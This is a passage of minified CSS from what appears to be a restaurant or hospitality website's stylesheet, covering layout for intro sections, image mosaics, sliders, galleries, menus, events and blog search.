h3{font-size:16px}}@media (min-width:960px){section.intro.extra-padding{padding:30px 0 0}}@media (min-width:1200px){section.intro.extra-padding{padding:50px 0 0}}section.intro.intro-style-1+.tabs{margin-top:-70px!important}section.intro.intro-style-1 .main-image{width:150px;max-width:150px}section.intro.intro-style-1 .divider{position:absolute;height:50%;width:2px;background:#405d65;left:-40px;display:none}@media screen and (max-width:959px){section.intro.intro-style-1 .main-image{width:50%}}@media screen and (min-width:960px){section.intro.intro-style-1 .divider{display:block}}section.intro.intro-style-1.with-hero .intro-inner{margin-bottom:-150px;top:-170px;position:relative}section.intro.intro-style-2 .main-image-wrapper{min-height:300px}@media (min-width:960px){section.intro.intro-style-2 .main-image-wrapper{min-height:500px}}@media (min-width:960px){section.intro.intro-style-2 .main-text-wrapper{padding-bottom:40px}}section.intro.intro-style-2 .brand-treatment img{max-width:100%}@media (min-width:960px){section.intro.intro-style-2 .uk-slider{margin-left:20px}}section.intro.intro-style-2 .intro-background{width:500px;top:0;bottom:0;left:0;position:absolute;background-size:cover}section.intro.intro-style-3 .intro-aside ul li{padding:10px 0;border-color:rgba(255,255,255,.25)}section.intro.intro-style-3 .intro-aside{padding-top:0}section.intro.intro-style-3 .intro-aside>ul{padding-left:0}section.intro.intro-style-3 .intro-heading,section.intro.intro-style-3 .intro-aside-heading{padding-top:15px;padding-bottom:15px;line-height:1.5em;letter-spacing:.1em}section.intro.intro-style-3 .intro-aside-cta{width:100%;background-color:#9e4932;color:#fff}section.intro.intro-style-3 .intro-aside-cta i{transform:translateY(-50%) translateX(-20px);transition:transform 800s cubic-bezier(0,.55,.45,1)}section.intro.intro-style-3 .intro-aside-cta:hover{background-color:#773726;border-color:#773726}section.intro.intro-style-3 .intro-aside-cta:hover i{transform:translateY(-50%) translateX(-25px)}@media (min-width:960px){section.intro.intro-style-4+.panel.offset-image-top{margin-top:220px!important}}section.intro.intro-style-4 .texture-treatment{position:absolute;bottom:0;right:0;left:0;height:20px;background-repeat:repeat-x;z-index:-1;opacity:1}section.intro.intro-style-4 .mobile-grid{display:grid;grid-template-columns:1fr 1fr;gap:40px}section.intro.intro-style-4 .mobile-grid :first-child{grid-column:1 / 2}section.intro.intro-style-4 .mobile-grid :nth-child(2){grid-column:2 / 3}section.intro.intro-style-5 .mobile-grid{display:grid;grid-template-columns:1fr 1fr;gap:40px}section.intro.intro-style-5 .mobile-grid :first-child{grid-column:1 / 2}section.intro.intro-style-5 .mobile-grid :nth-child(2){grid-column:2 / 3}@media (min-width:960px){section.intro.intro-style-5 .fullwidth-image-container.video-container{aspect-ratio:16/5;position:relative;overflow:hidden}section.intro.intro-style-5 .main-image-container.video-container{aspect-ratio:3/4;position:relative;overflow:hidden}section.intro.intro-style-5 .intro-headline{position:absolute;top:0;left:0;transform:translateY(-100%)}section.intro.intro-style-5 .intro-headline>p{transform:rotate(-90deg) translateX(-100%) translateY(calc(100% - 3em));transform-origin:bottom left;margin-bottom:0}}.hero+.intro.intro-style-3 .intro-wrapper{top:-45px;position:relative}.mosaic .grid{display:flex;display:grid;height:800px;grid-template-columns:repeat(13,1fr);grid-template-rows:repeat(9,1fr);gap:15px 15px}.mosaic .grid .mosaic-image-item a:focus-within picture:after{content:'';position:absolute;top:0;bottom:0;left:0;right:0;pointer-events:none;border:5px solid #405d65}@media (max-width:959px){.mosaic.mosaic-style-1 .grid{height:640px;grid-template-rows:repeat(6,1fr)}}.mosaic.mosaic-style-1 .grid>div{background-color:#405d65}.mosaic.mosaic-style-1 .grid>div:nth-child(1){grid-column:1 / 6;grid-row:1/5}.mosaic.mosaic-style-1 .grid>div:nth-child(2){grid-column:6 / 11;grid-row:1 / 5}.mosaic.mosaic-style-1 .grid>div:nth-child(3){grid-column:1 / 5;grid-row:5 / 10}.mosaic.mosaic-style-1 .grid>div:nth-child(4){grid-column:5 / 8;grid-row:5 / 10}.mosaic.mosaic-style-1 .grid>div:nth-child(5){grid-column:8 / 11;grid-row:5 / 10}.mosaic.mosaic-style-1 .grid>div:nth-child(6){grid-column:11 / 14;grid-row:1 / 10}@media (max-width:959px){.mosaic.mosaic-style-1 .grid>div:nth-child(1){grid-column:1 / 7;grid-row:1 / 3}.mosaic.mosaic-style-1 .grid>div:nth-child(2){grid-column:7 / 13;grid-row:1 / 3}.mosaic.mosaic-style-1 .grid>div:nth-child(3){grid-column:2 / 8;grid-row:3 / 5}.mosaic.mosaic-style-1 .grid>div:nth-child(4){grid-column:8 / 14;grid-row:3 / 5}.mosaic.mosaic-style-1 .grid>div:nth-child(5){grid-column:1 / 6;grid-row:5 / 7}.mosaic.mosaic-style-1 .grid>div:nth-child(6){grid-column:6 / 14;grid-row:5 / 7}}.mosaic.mosaic-style-2 .mosaic-wrapper-grid{display:flex;display:grid;grid-template-columns:repeat(2,1fr);gap:15px 15px}@media (max-width:959px){.mosaic.mosaic-style-2 .mosaic-wrapper-grid{grid-template-columns:repeat(1,1fr)}}.mosaic.mosaic-style-2 .mosaic-column-left{display:flex;display:grid;height:800px;grid-template-columns:repeat(7,1fr);grid-template-rows:repeat(9,1fr);gap:15px 15px}@media (max-width:959px){.mosaic.mosaic-style-2 .mosaic-column-left{height:640px;grid-template-rows:repeat(6,1fr);grid-template-columns:repeat(13,1fr)}}.mosaic.mosaic-style-2 .mosaic-column-left>div:nth-child(1){grid-column:1 / 5;grid-row:1 / 4}.mosaic.mosaic-style-2 .mosaic-column-left>div:nth-child(2){grid-column:5 / 7;grid-row:1 / 4}.mosaic.mosaic-style-2 .mosaic-column-left>div:nth-child(3){grid-column:4 / 8;grid-row:4 / 11}.mosaic.mosaic-style-2 .mosaic-column-left>div:nth-child(4){display:none}@media (max-width:959px){.mosaic.mosaic-style-2 .mosaic-column-left>div:nth-child(1){grid-column:1 / 12;grid-row:1 / 3}.mosaic.mosaic-style-2 .mosaic-column-left>div:nth-child(2){grid-column:2 / 8;grid-row:3 / 5}.mosaic.mosaic-style-2 .mosaic-column-left>div:nth-child(3){grid-column:8 / 14;grid-row:3 / 5}.mosaic.mosaic-style-2 .mosaic-column-left>div:nth-child(4){grid-column:1 / 14;grid-row:5 / 14;display:block}}.mosaic.mosaic-style-2 .mosaic-column-right{display:flex;display:grid;height:auto;grid-template-columns:repeat(1,1fr);gap:15px 15px}.mosaic.mosaic-style-2 .mosaic-column-right>div:nth-child(1){grid-column:1;grid-row:1 / 2}.mosaic.mosaic-style-2 .mosaic-column-right>div:nth-child(2){grid-column:1;grid-row:2 / 3}@media (max-width:959px){.mosaic.mosaic-style-2 .grid{height:640px;grid-template-rows:repeat(6,1fr)}}.mosaic.mosaic-style-2 .grid>div:nth-child(1){grid-column:9 / 14;grid-row:1 / 5}.mosaic.mosaic-style-2 .grid>div:nth-child(2){grid-column:1 / 5;grid-row:1 / 4}.mosaic.mosaic-style-2 .grid>div:nth-child(3){grid-column:5 / 7;grid-row:1 / 4}.mosaic.mosaic-style-2 .grid>div:nth-child(4){grid-column:4 / 8;grid-row:4 / 11}.mosaic.mosaic-style-2 .grid>div:nth-child(5){grid-column:8 / 14;grid-row:5 / 9}@media (max-width:959px){.mosaic.mosaic-style-2 .grid>div:nth-child(2){grid-column:1 / 12;grid-row:1 / 3}.mosaic.mosaic-style-2 .grid>div:nth-child(3){grid-column:2 / 8;grid-row:3 / 5}.mosaic.mosaic-style-2 .grid>div:nth-child(4){grid-column:8 / 14;grid-row:3 / 5}.mosaic.mosaic-style-2 .grid>div:nth-child(5){grid-column:1 / 14;grid-row:5 / 14}.mosaic.mosaic-style-2 .grid>div:nth-child(6){display:none;grid-column:2 / 4;grid-row:4 / 7}}.mosaic.mosaic-style-3 .grid{grid-template-columns:repeat(21,1fr);grid-template-rows:repeat(18,1fr);gap:15px}@media (max-width:959px){.mosaic.mosaic-style-3 .grid{height:500px;grid-template-columns:repeat(13,1fr);grid-template-rows:repeat(8,1fr)}}.mosaic.mosaic-style-3 .grid>div:nth-child(1){grid-column:14/21;grid-row:1 / 10}.mosaic.mosaic-style-3 .grid>div:nth-child(2){grid-column:4/9;grid-row:6/13;z-index:2}.mosaic.mosaic-style-3 .grid>div:nth-child(3){grid-column:8/14;grid-row:1/13;z-index:1}.mosaic.mosaic-style-3 .grid>div:nth-child(4){grid-column:12/19;grid-row:11 / 16;z-index:0}.mosaic.mosaic-style-3 .grid>div:nth-child(5){grid-column:8/13;grid-row:12/19;z-index:3}@media (max-width:959px){.mosaic.mosaic-style-3 .grid>div:nth-child(1){grid-column:6 / 15;grid-row:1}.mosaic.mosaic-style-3 .grid>div:nth-child(2){grid-column:1 / 8;grid-row:2 / 6}.mosaic.mosaic-style-3 .grid>div:nth-child(3){grid-column:2 / 9;grid-row:6 / 10}.mosaic.mosaic-style-3 .grid>div:nth-child(4){grid-column:8 / 14;grid-row:1 / 5}.mosaic.mosaic-style-3 .grid>div:nth-child(5){grid-column:9/13;grid-row:5 / 8;z-index:3}}.navigation>ul{text-align:center}.navigation>ul li{padding:10px 30px;display:inline-block;position:relative}.navigation>ul li a{color:#444;text-transform:uppercase;letter-spacing:3px;font-size:14px;font-weight:700;font-family:"Prata",serif}.navigation>ul li:not(:last-child):after{height:10px;width:1px;background-color:#444;position:absolute;right:0;top:50%;transform:translateY(-50%);content:''}@media screen and (max-width:959px){.navigation>ul{display:flex;flex-wrap:wrap}.navigation>ul li{width:100%;margin:0!important}.navigation>ul li:not(:last-child):after{display:none}.navigation>ul li:nth-child(:even):not(:last-child):after{height:10px;width:1px;background-color:#444;position:absolute;right:0;top:50%;transform:translateY(-50%);content:''}}.cards-grid .main-image-container{min-height:300px;transition:all 0.5s cubic-bezier(.02,.9,.58,1)}.cards-grid .title-container i{position:absolute;top:50%;transform:translateX(-10px) translateY(-50%);right:-20px}.cards-grid .card-category{top:20px;background:#182427;color:#fff;padding:5px 10px}@media (min-width:960px){.cards-grid .title-container i{opacity:0;transform:translateY(-50%) translateX(-20px);transition:all 0.5s cubic-bezier(.02,.9,.58,1)}}@media (min-width:960px){.cards-grid .text-container{min-height:0;height:auto;max-height:0;overflow:hidden;transition:all 0.5s cubic-bezier(.02,.9,.58,1)}.cards-grid .text-container p{opacity:0;transform:translateY(-10px)}.cards-grid .uk-card:hover i{opacity:1;transform:translateX(0) translateY(-50%)}.cards-grid .uk-card:hover .text-container{min-height:115px}.cards-grid .uk-card:hover .text-container p{opacity:1;transform:translateY(0);transition:all 0.3s ease-in-out 0.1s}.cards-grid .uk-card:hover .main-image-container{min-height:185px}}@keyframes slider-progress{0%{transform:scaleX(0)}100%{transform:scaleX(1)}}section.slider{position:relative}section.slider .uk-transition-fade,section.slider [class*='uk-transition-scale'],section.slider [class*='uk-transition-slide']{transition:400ms ease-out 300ms}section.slider.slider-option-1{overflow:hidden}section.slider.slider-option-1 .slider-background-texture{position:absolute;bottom:50px;top:-10px;right:0;left:10%;background-size:cover;z-index:-1}section.slider.slider-option-1 .slider-background-texture:after{content:'';positon:absolute;bottom:0;top:0;right:0;left:50%;background:linear-gradient(80deg,rgba(255,255,255,0) 0%,#ffffff 54%)}@media (min-width:960px){section.slider.slider-option-1 .uk-slider-items>div{width:95%}}section.slider.slider-option-1 .text-content h4{letter-spacing:.2em}section.slider.slider-option-1 .uk-slider-items div .slide-content-wrapper{transition:transform 1s ease-in-out,opacity 1s ease-in-out;transform-origin:left}section.slider.slider-option-1 .image-slider.uk-slider-container{padding:0 30px}@media (max-width:959px){section.slider.slider-option-1 .image-slider.uk-slider-container{padding:0}}@media (min-width:960px){section.slider.slider-option-1 .slider-container{padding-right:0;margin-right:0;width:calc(100% - var(--margin-slider));max-width:none}}section.slider.slider-option-1 .slider-toggle{padding:10px 20px}section.slider.slider-option-1 .slider-toggle:hover,section.slider.slider-option-1 .slider-toggle:focus{color:#405d65}section.slider.slider-option-1 .slider-toggle.active,section.slider.slider-option-1 .slider-toggle:active,section.slider.slider-option-1 .slider-toggle:focus-within{color:#405d65}section.slider.slider-option-1 .text-content{left:-30px}@media (max-width:959px){section.slider.slider-option-1 .text-content{transform:translateY(0)}section.slider.slider-option-1 .text-content h2{font-size:.2rem}section.slider.slider-option-1 .text-content h2{font-size:1.5rem}}section.slider.slider-option-1 .next-slide-click{position:absolute;left:0;top:0;bottom:0;width:50%;cursor:pointer}section.slider.slider-option-1 .uk-slider-items div.hiding .next-slide-click,section.slider.slider-option-1 .uk-slider-items div.uk-active .next-slide-click{pointer-events:none}section.slider.slider-option-1 .uk-slider-items div.uk-active .slide-content-wrapper{opacity:1;transition:opacity 1s ease-in-out,transform 1s ease-in-out}section.slider.slider-option-1 .uk-slider-items div.uk-active .slide-content-wrapper img{clip-path:inset(0% 0%);transition:clip-path 1s ease-in-out,transform 1s ease-in-out}section.slider.slider-option-1 .uk-slider-items div.uk-active .slide-content-wrapper .uk-transition-fade{opacity:1}section.slider.slider-option-1 .uk-slider-items div .slide-content-wrapper,section.slider.slider-option-1 .uk-slider-items div.hiding .slide-content-wrapper{transition:opacity 1s ease-in-out,transform 1s ease-in-out;opacity:.5}section.slider.slider-option-1 .uk-slider-items div .slide-content-wrapper img,section.slider.slider-option-1 .uk-slider-items div.hiding .slide-content-wrapper img{clip-path:inset(3% 0%);transition:clip-path 1s ease-in-out,transform 1s ease-in-out}section.slider.slider-option-1 .uk-slider-items div .slide-content-wrapper .uk-transition-fade,section.slider.slider-option-1 .uk-slider-items div.hiding .slide-content-wrapper .uk-transition-fade{opacity:0}section.slider.slider-option-2 .progress{width:40%;height:3px;background:rgba(64,93,101,.3);margin:25px auto}section.slider.slider-option-2 .progress .progress-fill{display:block;width:100%;transform-origin:left;height:100%;background-color:#405d65}section.slider.slider-option-2 .progress.animate .progress-fill{animation:slider-progress 6s ease-in-out normal}section.slider.slider-option-2 .progress.paused-animation .progress-fill{animation:none;transform:scaleX(0)}section.slider.slider-option-2 .slider-toggle{padding:12px 20px;background-color:rgba(158,73,50,.1);border:1px solid rgba(158,73,50,.2);font-family:"Roboto",sans-serif;cursor:pointer;transition:all 300ms ease-in-out}section.slider.slider-option-2 .slider-toggle:hover,section.slider.slider-option-2 .slider-toggle:focus{background-color:rgba(150,69,48,.3);border:1px solid rgba(119,55,38,.5);transition:all 200ms ease-in-out}section.slider.slider-option-2 .slider-toggle.active,section.slider.slider-option-2 .slider-toggle:active,section.slider.slider-option-2 .slider-toggle:focus-within{background-color:rgba(150,69,48,.2);border:1px solid rgba(127,59,40,.5);transition:all 300ms ease-in-out}section.slider.slider-option-2 .uk-slider-items>div{display:flex;align-items:flex-end}section.slider.slider-option-2 .uk-slider-items>div p{line-height:1.5rem}section.slider.slider-option-2 .uk-slider-items>div h2,section.slider.slider-option-2 .uk-slider-items>div h3,section.slider.slider-option-2 .uk-slider-items>div h4,section.slider.slider-option-2 .uk-slider-items>div p,section.slider.slider-option-2 .uk-slider-items>div .text-content{text-shadow:1px 1px 1px #000}section.slider.slider-option-2 .uk-slider-items>div .slide-content-wrapper{transition:opacity 1s ease-in-out,transform 1s ease-in-out;transform:translateY(30%);opacity:.5}section.slider.slider-option-2 .uk-slider-items>div .slide-content-wrapper.has-content:after{content:'';background:linear-gradient(10deg,rgba(0,0,0,.8) 0%,rgba(0,0,0,.35) 40%,rgba(0,0,0,0) 85%);position:absolute;bottom:0;left:0;right:0;top:0;opacity:0;transition:opacity 1s ease-in-out 1s,transform 1s ease-in-out}section.slider.slider-option-2 .uk-slider-items div.uk-active:not(.hiding) .slide-content-wrapper{opacity:1;transform:translateY(0%);transition:opacity 1s ease-in-out,transform 1s ease-in-out;overflow:hidden}section.slider.slider-option-2 .uk-slider-items div.uk-active:not(.hiding) .slide-content-wrapper.has-content:after{opacity:1;animation-delay:800ms}section.slider.slider-option-2 .uk-slider-items div.hiding .slide-content-wrapper .uk-transition-fade{opacity:0}.gallery_preview{position:relative}@media (max-width:959px){.gallery_preview{overflow:hidden}}.gallery_preview .uk-height-large{height:350px}.gallery_preview .thumb{z-index:1}.gallery_preview .thumb:first-child{width:70%;position:relative;margin-left:auto;right:20%;top:40px}@media (max-width:959px){.gallery_preview .thumb:first-child{top:auto;right:auto;left:0;margin-left:0}}.gallery_preview .thumb:nth-child(2){width:50%;position:relative;margin-left:auto;right:-4%;top:-30px}@media (max-width:959px){.gallery_preview .thumb:nth-child(2){top:-60px;right:auto;margin-right:0}}.gallery_preview .thumbs-wrapper{position:relative}.gallery_preview .circle{position:absolute;width:430px;height:430px;top:60%;left:55%;transform:translateX(-50%) translateY(-50%)}.gallery_preview .circle svg[class*=uk-animation-]{animation-duration:5s}.gallery_preview .circle svg circle{fill:transparent;stroke-width:5px;stroke:#405d65}@media (max-width:959px){.gallery_preview .circle{width:280px;height:280px}}.cards-filtered .filter li label{position:relative;cursor:pointer}.cards-filtered .filter li label:hover{background:#efefef}.cards-filtered .filter li label span.icon{font-size:2em;display:inline-flex;line-height:1;margin-right:10px}.cards-filtered .filter li input:focus-visible+.label-text{outline:2px dotted #434343}.cards-filtered .filter li input[disabled]+.label-text{background:#e5e5e5}.cards-filtered .filter li .label-text{position:relative;top:0;bottom:0;left:0;right:0;border-radius:3px;border:1px solid darkgrey;z-index:0;padding:5px 10px}.cards-filtered .filter li input:checked+.label-text{background-color:#405d65;color:#fff;border-color:#405d65}.cards-filtered fieldset[disabled] li .label-text{background-color:#f1f1f1}.cards-filtered .card-tags i{margin-right:3px}.cards-filtered .card-tags ul{padding:0;list-style-type:none}.cards-filtered .card-tags li{text-transform:uppercase;font-size:12px}.cards-filtered .card-tags li:not(:last-child){margin-right:3px}.restaurant-menus .uk-select:not([multiple]):not([size]){background-image:url("data:image/svg+xml,%3Csvg width='20' height='20' viewBox='0 0 20 20' xmlns='http://www.w3.org/2000/svg'%3E%3Cpolyline fill='none' stroke='%23000' stroke-width='1.03' points='16 7 10 13 4 7' /%3E%3C/svg%3E");background-position:98% 50%}.restaurant-menus .mobile-switcher{transition:all 0.3s ease-in-out}.restaurant-menus .uk-sticky-fixed>div>div{padding:6px}.restaurant-menus .uk-sticky-fixed.mobile-switcher{background:#fff;padding:5px 0 15px;border-bottom:1px solid rgba(158,158,158,.27);border-radius:0 0 3px 3px;box-shadow:1px 1px 20px 0 rgba(0,0,0,.09)}.restaurant-menus ul.menu-switcher li{padding:0 10px;border-radius:5px 0 0 5px}.restaurant-menus .menu-section-container:before{content:'';position:absolute;top:40px;bottom:20px;right:20px;left:20px;border:1px solid #405d65;pointer-events:none}@media (max-width:959px){.restaurant-menus .menu-section-container:before{border-bottom:0;bottom:auto;display:none}}.restaurant-menus ul.menu-switcher li{position:relative}.restaurant-menus .menu-section-title{letter-spacing:.3em;font-size:1.2rem;color:#405d65;position:relative}@media (min-width:960px){.restaurant-menus .menu-section-title{top:-40px}}.restaurant-menus .price>p{white-space:pre}@media (min-width:960px){.cards-bg{margin-top:250px!important}.cards-bg .cards-bg-slider{transform:translateX(1px);position:relative;margin-top:-50px}}.cards-bg .background-slider{z-index:0}*,*:before,*:after{-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box}.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);border:0}em{color:#53575A}.uk-breadcrumb>:nth-child(n+2):not(.uk-first-column)::before{content:"\e876";font-family:Linearicons-Free;font-size:10px}.uk-breadcrumb{margin:0;padding:5px 10px;background:#fff}.uk-breadcrumb .current span{color:#405d65}.separator{justify-content:center;align-items:center;box-sizing:border-box;display:flex;min-height:80px;white-space:nowrap;color:#405d65}.close-icon{background:#E4F1F2;border-radius:100%;line-height:1.1em;width:40px;height:40px;text-align:center}header>.mobile-menu-wrapper,header>.menu:not(.no-hero){background:linear-gradient(0deg,rgba(0,0,0,0) 0%,rgba(0,0,0,.35) 50%,rgba(0,0,0,.65) 100%)}header>.mobile-menu-wrapper:not(.no-hero):before,header>.menu:not(.no-hero):before{content:'';position:absolute;background:linear-gradient(0deg,rgba(0,0,0,0) 0%,rgba(0,0,0,.45) 50%,rgba(0,0,0,.65) 100%);top:0;right:0;left:0;bottom:-10%;z-index:1;pointer-events:none}header>.menu.small-shadow:not(.no-hero):before{bottom:-50%}.uk-container-custom{margin-right:auto;margin-left:auto}@media (min-width:1200px){.uk-container-custom{width:calc(100% - 80px)}}.uk-container-element{width:calc(100% - 80px);margin-right:auto;max-width:1150px;margin-left:auto}@media screen and (max-width:959px){.uk-container-element{width:100%}}.uk-container-element-small{width:calc(100% - 80px);margin-right:auto;max-width:1106px;margin-left:auto}@media screen and (max-width:959px){.uk-container-element-small{width:100%}}.uk-container-element-extra-small{margin-right:auto;max-width:1026px;margin-left:auto}[class*=uk-animation-]{animation-duration:2s;animation-timing-function:cubic-bezier(.15,.82,.43,1);animation-fill-mode:both}section .text-content ul{padding-left:0}section .text-content ul:not(.horizontal-list) li:not(:last-child){border-bottom:1px solid #e2e2e2}@media (max-width:959px){section .text-content ul:not(.horizontal-list) li{border-bottom:1px solid #e2e2e2}}section .text-content ul:not(.horizontal-list) li{padding:20px 0% 20px;margin:0;display:block;position:relative;line-height:1.5em}section.outlets .text-content ul li{line-height:1.5em;padding-top:15px;padding-bottom:15px}section.featured-tabs .text-content{padding:12% 20% 18%}section.featured-tabs .text-content h4:first-child{margin-bottom:40px}@media (max-width:959px){section.featured-tabs .text-content{padding:30px}}@media screen and (min-width:960px){.text-content .centered-list{font-size:0;text-align:center}.text-content .centered-list li{font-size:15px;display:inline-block;padding:0 10px;border:0!important;position:relative}.text-content .centered-list li:not(:last-child):after{content:'';position:absolute;background:#999;width:1px;right:0;height:100%}.text-content .centered-list-bold li{font-weight:700;text-transform:uppercase;font-size:18px;color:#444;letter-spacing:6px}.text-content .centered-list-bold li a{color:#444}.text-content .centered-list-bold li:not(:last-child):after{background:#444;width:2px}}.text-content ul li span.icon:before{color:#405d65;font-size:1.4em;position:relative}section .text-content ul li span.icon{display:inline-block;vertical-align:middle;font-size:1.2em;position:absolute;right:100%;top:20px;left:0;color:#405d65}@media (max-width:959px){section .text-content ul li span.icon{margin-right:-50px}}section.panel .text-content ul li span.icon{position:relative;top:auto;margin-right:5px}section.intro .text-content ul li span.icon{position:relative;top:auto;margin-right:5px}section.intro .text-content ul li span.icon:before{color:#fff}section.intro .text-content ul li.has-icon{display:flex}@media (min-width:960px){section .text-content ul li.has-icon{padding:20px}}@media (max-width:959px){section .text-content ul li.has-icon{padding-left:35px}section .text-content ul li.has-icon span{right:auto;margin:0;top:50%;transform:translateY(-50%)}}.content_basic.has-bg-color+section{margin-top:0!important;padding-top:40px}@media (min-width:960px){.content_basic.has-bg-color+section{padding-top:70px}}.content_basic .text-content{width:100%;padding:20px 0}@media (max-width:960px){.content_basic .text-content a{word-break:break-word}}@media (min-width:960px){.content_basic .text-content{padding:20px 40px}}@media (max-width:959px){.content_basic:not(.section-as-heading) .single .text-content{padding-bottom:30px}}.content_basic.section-as-heading{margin-bottom:0;padding-bottom:30px}@media (max-width:960px){.content_basic.section-as-heading{padding-bottom:40px}}.content_basic.section-as-heading+section{margin-top:0px!important}.content_basic .interior{position:relative}.content_basic .interior .uk-grid>div{position:relative;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex}@media screen and (max-width:959px){.content_basic .uk-grid-divider.uk-grid-stack>.uk-grid-margin{}.content_basic .uk-grid-divider.uk-grid-stack>.uk-grid-margin>.text-content{padding-top:0}.content_basic .uk-grid-divider.uk-grid-stack>.uk-grid-margin:last-child>.text-content{padding-bottom:20px}}.content_basic .multiple .text-content{width:90%}@media screen and (min-width:960px){.content_basic.section-as-heading.next-has-background+section.content_basic.has-background{padding-top:0}.content_basic.section-as-heading+section.content_basic:not(.has-background){margin-top:20px!important}.content_basic .multiple .text-content{width:100%}}@media screen and (max-width:959px){.content_basic{margin:auto}}header{position:relative;z-index:982}header.uk-margin-large-bottom{margin-bottom:120px!important}.header-border{display:none;width:100%;position:absolute;height:calc(100% + 40px);border:2px solid #405d65;z-index:3;pointer-events:none;max-width:100%;margin:auto;right:0;left:0}@media screen and (min-width:1200px){.uk-grid-custom-size{margin-left:-22px}.uk-grid-custom-size>*{padding-left:22px}}.event .event-data-inner{background-color:#405d65;padding:40px;color:#fff}.event .event-data-inner p{margin:0}.event .event-data-inner h3{border-bottom:1px solid #fff;padding-bottom:10px;color:#fff;text-transform:uppercase;letter-spacing:1px;margin-top:0}.event .event-information .event-data-inner{padding:0;background:transparent;color:#405d65}.event .event-information .event-data-inner>*{color:#405d65!important}.event .event-information .event-data-inner{padding:0;background:transparent;color:#405d65}.event .event-information .event-data-inner h3{padding-bottom:0;margin:0;font-size:15px;color:#405d65!important}@media (min-width:960px){.right-column-container{margin-top:40px}}@media (min-width:960px){.right-column-container .content_basic .single>div{width:calc(100% - 80px)}}.side-column-container{padding-top:20px}.side-column-container .mobile-nav-toggle{padding:8px 10px}.side-column-container .mobile-nav{z-index:981;border:1px solid #e3e3e3;border-bottom:2px solid #487A86}.side-column-container .mobile-nav>a{background-color:#fff}.side-column-container .uk-list-divider>:nth-child(n+2){border-top-color:#405d65}@media (min-width:960px){.side-column-container{padding-top:40px}}.cal-title.checkin{margin-right:5px}@media only screen and (max-width:959px){.uk-container-custom{width:100%;max-width:none}.event{margin-top:0}.event .event-data{width:90%;z-index:1}.event .event-information{order:1}.events-menu .uk-grid-margin{margin-top:10px}.events-menu .views-toggles{text-align:center}.events-menu .views-toggles a{width:100%}.events-menu .events-pager{width:100%}.events-menu .date-picker{-webkit-box-pack:center;-moz-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center}.signup-form>div{padding:0 30px 60px;text-align:center!important}}.zambeziModal .uk-modal-dialog{width:100%;background:transparent;pointer-events:none}.zambeziModal .uk-modal-dialog *{pointer-events:all}.zambeziModal .uk-modal-dialog .panel{background:#fff}.zambeziModal .uk-modal-dialog .panel:before{display:none}.zambeziModal .uk-modal-dialog .panel .uk-slideshow-items{transform:none!important}.zambeziModal .uk-modal-dialog .panel .uk-slidenav{transform:none!important}.sitemap ul ul{padding:0}.sitemap h3{margin-bottom:0}.sitemap ul{margin-bottom:25px!important}@media (max-width:960px){.sitemap li{padding:initial!important}}.blog-items .uk-card-body a:hover .uk-card-title{text-decoration:underline!important}.blog-section{padding-top:30px;position:relative}.blog-section #desktop-search{position:relative}.blog-section #desktop-search:before{content:'';position:absolute;top:0;bottom:0;left:0;right:0;background-color:rgba(255,255,255,.64);opacity:0;pointer-events:none;transition:opacity 300ms ease-in-out;z-index:1}.blog-section.htmx-request #desktop-search:before{pointer-events:all;opacity:1}@media (min-width:960px){.blog-section{padding-top:40px}}.blog-section .uk-search-input{background-color:#fff}.mobile-search-navbar{border-top:1px solid #efefef;border-bottom:1px solid #efefef}.mobile-search-navbar .search-options-toggle a{font-size:.75rem}.mobile-search-navbar .search-options-icon{min-width:20px}#mobile-search:before{content:'';position:absolute;top:0;bottom:0;left:0;right:0;background-color:rgba(255,255,255,.64);opacity:0;pointer-events:none;transition:opacity 300ms ease-in-out;z-index:1}#mobile-search.htmx-request:before{pointer-events:all;opacity:1}#mobile-search .search-found-items-message{padding:5px}.clear-categories-link{border:1px solid #adadad;padding:5px 4px;border-radius:3px;font-size:.75rem;color:#696969}.clear-categories-link:hover{color:#282828;border-color:#252525}.remove-category-action{font-size:.65rem;background-color:#9e4932;border-radius:3px 5px;color:#fff}.remove-category-action span{padding:3px 5px;border-right:1px solid rgba(255,255,255,.73)}.remove-category-action button{background-color:#642e20;color:#fff;border-radius:0 3px 3px 0;border:0;cursor:pointer}section.iframe{overflow:hidden}.visuallyhidden{position:absolute;overflow:hidden;clip:rect(0 0 0 0);height:1px;width:1px;margin:-1px;padding:0;border:0}section.gallery .gallery-grid-mosaic-wrapper{display:flex;flex-wrap:wrap;gap:15px 0}section.gallery .grid{display:flex;display:grid;height:800px;grid-template-columns:repeat(13,1fr);grid-template-rows:repeat(9,1fr);gap:15px 15px;width:100%}section.gallery .grid .mosaic-image-item a:focus-within picture:after{content:'';position:absolute;top:0;bottom:0;left:0;right:0;pointer-events:none;border:5px solid #405d65}@media (max-width:959px){section.gallery.mosaic-style-1 .grid{height:640px;grid-template-rows:repeat(6,1fr)}}section.gallery.mosaic-style-1 .grid>div{background-color:#405d65}section.gallery.mosaic-style-1 .grid>div:nth-child(1){grid-column:1 / 6;grid-row:1/5}section.gallery.mosaic-style-1 .grid>div:nth-child(2){grid-column:6 / 11;grid-row:1 / 5}section.gallery.mosaic-style-1 .grid>div:nth-child(3){grid-column:1 / 5;grid-row:5 / 10}section.gallery.mosaic-style-1 .grid>div:nth-child(4){grid-column:5 / 8;grid-row:5 / 10}section.gallery.mosaic-style-1 .grid>div:nth-child(5){grid-column:8 / 11;grid-row:5 / 10}section.gallery.mosaic-style-1 .grid>div:nth-child(6){grid-column:11 / 14;grid-row:1 / 10}@media (max-width:959px){section.gallery.mosaic-style-1 .grid>div:nth-child(1){grid-column:1 / 7;grid-row:1 / 3}section.gallery.mosaic-style-1 .grid>div:nth-child(2){grid-column:7 / 13;grid-row:1 / 3}section.gallery.mosaic-style-1 .grid>div:nth-child(3){grid-column:2 / 8;grid-row:3 / 5}section.gallery.mosaic-style-1 .grid>div:nth-child(4){grid-column:8 / 14;grid-row:3 / 5}section.gallery.mosaic-style-1 .grid>div:nth-child(5){grid-column:1 / 6;grid-row:5 / 7}section.gallery.mosaic-style-1 .grid>div:nth-child(6){grid-column:6 / 14;grid-row:5 / 7}}.visually-hidden,.visually-hidden-focusable:not(:focus):not(:focus-within){position:absolute!important;width:1px!important;height:1px!important;padding:0!important;margin:-1px!important;overflow:hidden!important;clip:rect(0,0,0,0)!important;white-space:nowrap!important;border:0!important}.InputfieldForm 